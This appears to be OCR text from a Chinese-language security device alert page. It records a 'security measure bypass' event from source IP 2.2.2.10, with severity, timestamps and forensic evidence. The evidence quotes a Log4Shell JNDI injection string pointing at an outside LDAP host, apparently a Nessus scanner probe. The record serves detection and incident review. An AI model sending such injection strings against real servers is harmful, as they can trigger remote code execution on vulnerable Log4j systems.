 安全措施绕过
安全措施绕过成功
主机存在安全措施绕过风险
250821234567891... condition 未处理 告警
备注
攻击源 2.2.2.10 聚合次数 4 设备SN 2508212345678912
威胁等级 威胁判定 源IP | 所属安全域 目的IP | 所属安全域 失陷IP 首次发生事件 最近发生时间
严重 高可疑 2.2.2.10 3.3.3.16 - 2023-05-25 2023-05-25
untrust untrust 09:21:09 09:21:09
攻击方向示意图
非信任域(untrust)
未知
攻击源
2.2.2.10
源地址
非信任域(untrust)
取证信息
威胁信息 取证信息 情报信息 攻击关联分析 历史事件分析
发生时间 取证内容
2023-05-25 {jndi:ldap://log4shell-generic-jMaWDGeOXUiT2E8avjwk${lower:ten}.w.nessus.org/nessus}
11:21:32
2023-05-25 安全措施绕过test01
11:20:31